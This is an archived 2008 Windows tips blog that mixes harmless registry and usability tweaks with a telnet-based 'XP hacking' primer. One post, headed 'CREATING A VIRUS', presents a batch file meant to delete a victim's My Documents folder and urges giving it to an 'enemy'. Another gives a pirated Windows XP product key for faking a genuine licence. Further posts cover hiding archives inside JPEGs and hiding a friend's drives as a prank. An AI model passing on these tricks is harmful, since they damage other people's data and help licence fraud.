Sunday, April 27, 2008

SPEED UP UR ACROBAT READER (ALMOST LIKE NOTEPAD)


Do u get irritated when acrobat reader takes 5/10 seconds to load when you want to open a pdf document. There is a way to speed up the loading.

1. Go to the installation folder of acrobat reader
(C:\program files\adobe\acrobat\reader\.. whatever)

2. Move all the files and folders from the "plugins" directory to the "Optional" directory. (I repeat.. cut and paste the files NOT copy & paste).

Also make sure that acrobat reader is not open else it will lock the files and not allow you to move the files).

Now your acrobat reader will load very fast
and almost as good as notepad..

Change the Logon Message in Windows XP:


Start regedit.

go to H_KEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWSNT\CURRENTVERSION\WINLOGON.

In the key LegalNoticeCaption enter the Title you want to give the window.

In the key LegalNoticeText enter whatever message you want to display at logon.
Close regedit. restart your computer.

Renaming The Start Button:


To rename the start button, you will need a hex editor.
My preference is UltraEdit

Copy the \windows\explore.exe file to a new name (e.g. explorer_1.exe)
With the hex editor, open that file and go to offset 412b6
You will see the word start with blanks between each letter
Edit it be any 5 characters or less
Save the file
Boot to DOS
Copy the existing c:\windows\explorer.exe to explorer.org
Copy explorer_1.exe to explorer.exe
You will also need to replace the explorer.exe in the c:\windows\system32\dllcache file as well with the new one.
Note: If the partition is NTFS and you can't access the files from DOS:

Start Regedit
Go to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon.
Change the value of Shell from Explorer.exe to explorer_1.exe

XPHacking With Windows XP

So you have the newest, glitziest, "Fisher Price" version of Windows: XP. How
can you use XP in a way that sets you apart from the boring millions of ordinary
users?

The key to doing amazing things with XP is as simple as D O S. Yes, that's
right, DOS as in MS-DOS, as in MicroSoft Disk Operating System. Windows XP (as
well as NT and 2000) comes with two versions of DOS. Command.com is an old DOS
version. Various versions of command.com come with Windows 95, 98, SE, ME,
Window 3, and DOS only operating systems.

The other DOS, which comes only with XP, 2000 and NT, is cmd.exe. Usually
cmd.exe is better than command.com because it is easier to use, has more
commands, and in some ways resembles the bash shell in Linux and other Unix-type
operating systems. For example, you can repeat a command by using the up arrow
until you back up to the desired command. Unlike bash, however, your DOS command
history is erased whenever you shut down cmd.exe. The reason XP has both
versions of DOS is that sometimes a program that won?t run right in cmd.exe will
work in command.com

note : m not comparing bash to dos


DOS is your number one Windows gateway to the Internet, and the open sesame to
local area networks. From DOS, without needing to download a single hacker
program, you can do amazingly sophisticated explorations and even break into
poorly defended computers.


****************
You can go to jail warning: Breaking into computers is against the law if you do
not have permission to do so from the owner of that computer. For example, if
your friend gives you permission to break into her Hotmail account, that won't
protect you because Microsoft owns Hotmail and they will never give you
permission.
****************
****************
You can get expelled warning: Some kids have been kicked out of school just for
bringing up a DOS prompt on a computer. Be sure to get a teacher's WRITTEN
permission before demonstrating that you can hack on a school computer.
****************

So how do you turn on DOS?
Click All Programs -> Accessories -> Command Prompt
That runs cmd.exe. You should see a black screen with white text on it, saying
something like this:

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\>

Your first step is to find out what commands you can run in DOS. If you type
"help" at the DOS prompt, it gives you a long list of commands. However, this
list leaves out all the commands hackers love to use. Here are some of those
left out hacker commands.

TCP/IP commands:
telnet
netstat
nslookup
tracert
ping
ftp

NetBIOS commands (just some examples):
nbtstat
net use
net view
net localgroup

TCP/IP stands for transmission control protocol/Internet protocol. As you can
guess by the name, TCP/IP is the protocol under which the Internet runs. along
with user datagram protocol (UDP). So when you are connected to the Internet,
you can try these commands against other Internet computers. Most local area
networks also use TCP/IP.

NetBIOS (Net Basic Input/Output System) protocol is another way to communicate
between computers. This is often used by Windows computers, and by Unix/Linux
type computers running Samba. You can often use NetBIOS commands over the
Internet (being carried inside of, so to speak, TCP/IP). In many cases, however,
NetBIOS commands will be blocked by firewalls. Also, not many Internet computers
run NetBIOS because it is so easy to break in using them. I will cover NetBIOS
commands in the next article to XP Hacking.

The queen of hacker commands is telnet. To get Windows help for telnet, in the
cmd.exe window give the command:

C:\>telnet /?

Here's what you will get:

telnet [-a][-e escape char][-f log file][-l user][-t term][host
[port]]

-a Attempt automatic logon. Same as --l option except uses the currently logged
on user's name.
-e Escape character to enter telnet cclient prompt.
-f File name for client side logging
-l Specifies the user name to log in with on the remote system. Requires that
the remote system support the TELNET ENVIRON option.
-t Specifies terminal type. Supportedd term types are vt100, vt52, ansi and vtnt
only.
host Specifies the hostname or IP address of the remote computer to connect to.
port Specifies a port number or service name.


****************
Newbie note: what is a port on a computer? A computer port is sort of like a
seaport. It's where things can go in and/or out of a computer. Some ports are
easy to understand, like keyboard, monitor, printer and modem. Other ports are
virtual, meaning that they are created by software. When that modem port of
yours (or LAN or ISDN or DSL) is connected to the Internet, your computer has
the ability to open or close any of over 65,000 different virtual ports, and has
the ability to connect to any of these on another computer - if it is running
that port, and if a firewall doesn?t block it.
****************
****************
Newbie note: How do you address a computer over the Internet? There are two
ways: by number or by name.
****************

The simplest use of telnet is to log into a remote computer. Give the command:

C:/>telnet targetcomputer.com (substituting the name of the computer you want to
telnet into for targetcomputer.com)

If this computer is set up to let people log into accounts, you may get the
message:

login:

Type your user name here, making sure to be exact. You can't swap between lower
case and capital letters. For example, user name Guest is not the same as guest.

****************
Newbie note: Lots of people email me asking how to learn what their user name
and password are. Stop laughing, darn it, they really do. If you don't know your
user name and password, that means whoever runs that computer didn't give you an
account and doesn't want you to log on.
****************

Then comes the message:

Password:

Again, be exact in typing in your password.

What if this doesn't work?

Every day people write to me complaining they can't telnet. That is usually
because they try to telnet into a computer, or a port on a computer that is set
up to refuse telnet connections. Here's what it might look like when a computer
refuses a telnet connection:

C:\ >telnet 10.0.0.3
Connecting To 10.0.0.3...Could not open connection to the host, on port 23. A
connection attempt failed because the connected party did not properly respond
after a period of time, or established connection failed because connected host
has failed to respond.

Or you might see:

C:\ >telnet hotmail.com
Connecting To hotmail.com...Could not open connection to the host, on port
23. No connection could be made because the target machine actively refused it.

If you just give the telnet command without giving a port number, it will
automatically try to connect on port 23, which sometimes runs a telnet server.

**************
Newbie note: your Windows computer has a telnet client program, meaning it will
let you telnet out of it. However you have to install a telnet server before
anyone can telnet into port 23 on your computer.
*************

If telnet failed to connect, possibly the computer you were trying to telnet
into was down or just plain no longer in existence. Maybe the people who run
that computer don't want you to telnet into it.

Even though you can't telnet into an account inside some computer, often you can
get some information back or get that computer to do something interesting for
you. Yes, you can get a telnet connection to succeed -without doing anything
illegal --against almost any computer, even if you don't have permission to log
in. There are many legal things you can do to many randomly chosen computers
with telnet. For example:

C:/telnet freeshell.org 22

SSH-1.99-OpenSSH_3.4p1

That tells us the target computer is running an SSH server, which enables
encrypted connections between computers. If you want to SSH into an account
there, you can get a shell account for free at http://freeshell.org . You can
get a free SSH client program from http://winfiles.com .

***************
You can get punched in the nose warning: Your online provider might kick you off
for making telnet probes of other computers. The solution is to get a local
online provider and make friends with the people who run it, and convince them
you are just doing harmless, legal explorations.
*************

Sometimes a port is running an interesting program, but a firewall won't let you
in. For example, 10.0.0.3, a computer on my local area network, runs an email
sending program, (sendmail working together with Postfix, and using Kmail to
compose emails). I can use it from an account inside 10.0.0.3 to send emails
with headers that hide from where I send things.

If I try to telnet to this email program from outside this computer, here's what
happens:

C:\>telnet 10.0.0.3 25
Connecting To 10.0.0.3...Could not open connection to the host, on port 25. No
connection could be made because the target machine actively refused it.

However, if I log into an account on 10.0.0.3 and then telnet from inside to
port 25, here's what I get:

Last login: Fri Oct 18 13:56:58 2002 from 10.0.0.1
Have a lot of fun...
cmeinel@test-box:~> telnet localhost 25
Trying ::1...
telnet: connect to address ::1: Connection refused
Trying 127.0.0.1... [Carolyn's note: 127.0.0.1 is the numerical address meaning
localhost, the same computer you are logged into]
Connected to localhost.
Escape character is '^]'.
220 test-box.local ESMTP Postfix

The reason I keep this port 25 hidden behind a firewall is to keep people from
using it to try to break in or to forge email. Now the ubergeniuses reading this
will start to make fun of me because no Internet address that begins with 10. is
reachable from the Internet. However, sometimes I place this "test-box" computer
online with a static Internet address, meaning whenever it is on the Internet,
it always has the same numerical address. I'm not going to tell you what its
Internet address is because I don't want anyone messing with it. I just want to
mess with other people's computers with it, muhahaha. That's also why I always
keep my Internet address from showing up in the headers of my emails.

***************
Newbie note: What is all this about headers? It's stuff at the beginning of an
email that may - or may not - tell you a lot about where it came from and when.
To see full headers, in Outlook click view -> full headers. In Eudora, click the
"Blah blah blah" icon.
****************

Cleverly Repair Large Corrupted Files with BitTorrent Client Checksum Hash Scans


I admit, I have a very fast broadband connection at home. My link speed is more than 6 Mbps. You’d think I can’t complain. But there are some files that seem to download for an eternity. Take, for instance, the Windows Vista Beta. On my connection, that 4 GB bloatware *.ISO mammoth took about two hours to download. Even, when I used DownThemAll!, it took about an hour and a half! That is way too much time to spend for downloading.

hash.jpg


Corrupted *.ISO Image File
When I was writing one of my most recent articles on free T-Mobile Hotspots and Microsoft Windows Beta virtualization, I needed a copy of Windows Vista Beta. I wasn’t exactly looking forward to another 2-hour wait of download time. So, I checked my stack of burned CDs and DVDs for an old copy. To my good luck, I found the original copy of Vista. I just had to rip it to my hard drive for faster virtualization. Unfortunately, there were about 5 unrecoverable disk sector read errors. “Maybe,” I rationalized, “Vista won’t really care if there are just a couple of corrupted data bytes. Besides, I just need it for one small task.” I was wrong. The Windows Vista installation program actually performs a corruption test to make sure everything is set before actually proceeding with the installation.

To think that 4 tiny sectors in the DVD hampered my schemes of exploiting T-Mobile! Would I have to redownload the ISO image online to continue with my plans? No! Fortunately, I found a forum thread from Locker Gnome (bless Chris Pirillo) that helped deal with corrupted Vista ISO image error 80070241 code. The solution was simply ingenious!

BitTorrent Checksum Hash Scans
To repair large corrupted files, you have to understand how hash scans and torrents work. A *.torrent file contains two important pieces of information, the torrent tracker address and the hash key. The address of the torrent tracker contains all the IP addresses that have pieces of the desired file. The torrent client downloads data segments of the desired file from different IP addresses referred to by the tracker. Depending on the size of the desired file (in my case 4 GB), there can be hundreds of file segments to download. After each segment is downloaded, the torrent client uses the hash key to validate the data so each file segment is exactly the same as the one in the original file. This ensures that any corrupted data, dummy data, or malicious data isn’t mixed into the final product.

utorrent_hash.jpg

Repair Files with the Checksum
This hash check occurs several times in a torrent client but the most important time, in this case, is when the program starts up. Before clients begin to download, upload, or seed a torrent, the programs do a complete hash check of the data already downloaded and available. With large corrupted files, you can take advantage of this hash check.

  1. Just find a torrent of the exact file in The Pirate Bay, ISOHunt, or TorrentSpy and download it for about a minute.
  2. Then, stop and close the client.
  3. Replace the torrent data file with the corrupted file.
  4. Reopen the client and start the download. The client will perform a hash MD5 check on the current data to see what file segment downloads are necessary. If you correctly found a torrent of the exact file, the client will redownload the segment of the corrupted data and rebuild the file. In the end, you should be good to go!

Cons
There are a couple of caveats for using this method to repair corrupted files.

  • It’s kinda shady. Depending on the file, legality of torrenting may be questionable.
  • You have to find a torrent of the exact file.
  • The torrent tracker must have some IP addresses participating. You may find the torrent of the exact file but that torrent may also be dead.

Leave a comment on your experience with this method or post any other suggestions!

how to hide a file in a image


1. Gather the file you wish to bind, and the image file, and place them in a folder. For the sake of this demonstration, I will be using C:\New Folder
-The image will hereby be referred to in all examples as fluffy.jpg
-The file will hereby be referred to in all examples as New Text Document.txt

2. Add the file/files you will be injecting into the image into a WinRar .rar or .zip. From here on this will be referred to as (secret.rar)

3. Open command prompt by going to Start > Run > cmd

4. In Command Prompt, navigate to the folder where your two files are by typing
cd location [ex: cd C:\New Folder]

5. Type [copy /b fluffy.jpg + secret.rar fluffy.jpg] (remove the brackets)

Congrats, as far as anyone viewing is concerned, this file looks like a JPEG, acts like a JPEG, and is a JPEG, yet it now contains your file.

In order to view/extract your file, there are two options that you can take

a) Change the file extension from fluffy.jpg to fluffy.rar, then open and your file is there
b) Leave the file extension as is, right click, open with WinRar and your file is there

Sunday, April 20, 2008

MAKING WINDOWS XP GENUINE THE EASY WAY


Download jellybean keyfinder from this website download

Now open keyfinder.exeClick on options and click "change windows key"Now enter this key and you're done.
*****************************V2C47-MK7JD-3R89F-D2KXW-VPK3J *****************************P.S: this works on windows xp sp2 only...... ppl u can try this out...this might sound silly but it works perfectly...
TRY INSTALLING IE7 OR MEDIA PLAYER11.

CREATING A VIRUS

HERE'S A WAY I FOUND TO DELETE THE MY DOCUMENTS FOLDER OF UR ENEMY OR JUST 4 FUN.HERE'S WHAT U SHOULD DO.OPEN NOTEPAD AND COPY-PASTE THE FOLLOWING CODE IN IT.THEN SAVE THE FILE WITH WHATEVER NAME U LIKE BUT BE SURE TO SAVE IT AS A BAT FILE.I MEAN SAVE IT LIKE MYVIRUS.BAT.IT SHOULD HAVE THE ENDING AS .BAT.NOW IF U GIVE THIS TO SOMEONE AND IF HE RUNS THIS PROGRAM THEN HIS MY DOCUMENT FOLDER WILL BE DELETED.rmdir C:\Documents and Settings \S\Q.

How to Hide the drives(c:,d:,e:,a:...etc) in My Computer


This is a great trick you can play on your friends. To disable the display of local or networked drives when you click My Computer.
1.Go to start->run.Type regedit.Now go to:HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Now in the right pane create a new DWORD item and name it NoDrives(it is case sensitive).
Now modify it's value and set it to 3FFFFFF (Hexadecimal) .
Now restart your computer. So, now when you click on My Computer, no drives will be shown(all gone...).
To enable display of drives in My Computer, simply delete this DWORD item that you created.Again restart your computer.You can now see all the drives again.

Automatically close non-responsive programs


With a small registry tweak, Windows XP can be set to automatically close any program that 'stops responding' (crashes), eliminating the need for you to use the task manager to close down the offending software manually.

To do this: Open REGEDIT and navigate to

HKEY_CURRENT_USER\Control Panel\ Desktop Modify the REG_SZ entry AutoEndTasks with a value of 1

Create a password reset disk


Here's an important tip… If you are using a password protected user account in Windows XP (and you really, really should be ) you might be nervous about forgetting your password. Well here's a way to put your mind at ease, at least a little bit. Windows XP allows users to create a password reset disk specific to their user account. This disk can be used at the welcome screen to reset your password in the event that you do forget it. To create the disk: Go to start\control panel\user accounts. Select the account you are currently logged in as. Under the 'related tasks' heading in the top left corner, click 'prevent a forgotten password' to open the forgotten password wizard. Insert a blank floppy disk and follow the instructions to create your password reset disk. To use the password reset disk in case of emergency: Once you have created a password reset disk for a specific user, the next time the password for that user is entered incorrectly at the welcome screen, a message will pop up asking if you have forgotten your password. At this point you can elect to use your password reset disk. Follow the instructions to reset your password. Note: There are a couple of possible problems with the above procedure. For one, if you have used Windows XP's built in encryption feature to encrypt some of your files and folders, but have not yet updated to service pack 1, do not reset your password, as you will lose access to all the encrypted data. Once you have got service pack 1, it is safe to use the disk. Also, you cannot gain access to the reset feature if you have disabled the welcome screen on XP by using tip #31 above. Keep your reset disk in a safe location, because anyone else can also use it to reset your password....

no name for folder!!


RENAME FILES WITHOUT NAMERight click file ,renameHolt alt and type 0160 from num lock padDo it many times to make multiple folders like this in same directory.when renaming other files hold the alt again,then type the no.